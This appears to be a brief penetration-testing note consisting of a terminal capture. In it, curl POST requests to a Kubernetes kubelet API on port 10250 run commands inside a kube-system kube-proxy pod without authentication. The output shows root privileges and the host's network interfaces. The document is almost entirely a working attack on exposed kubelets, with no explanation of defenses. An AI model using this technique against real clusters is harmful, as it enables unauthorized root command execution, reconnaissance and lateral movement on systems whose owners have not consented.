 root@user:~# curl -X POST https://192.168.66.10:10250/run/kube-system/kube-proxy-2k6fd/kube-proxy -d "cmd=id" -k
uid=0(root) gid=0(root) groups=0(root)
root@user:~# curl -X POST https://192.168.66.10:10250/run/kube-system/kube-proxy-2k6fd/kube-proxy -d "cmd=ip a" -k
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:96:9d:df brd ff:ff:ff:ff:ff:ff
    inet 192.168.66.10/24 brd 192.168.66.255 scope global noprefixroute ens33
       valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:96:9d:e9 brd ff:ff:ff:ff:ff:ff
    inet 172.20.10.4/28 brd 172.20.10.15 scope global noprefixroute dynamic ens37
       valid_lft 85508sec preferred_lft 85508sec
    inet6 2409:891f:1a83:6eb:48c1:b785:1275:24f3/64 scope global noprefixroute dynamic
auther: Ske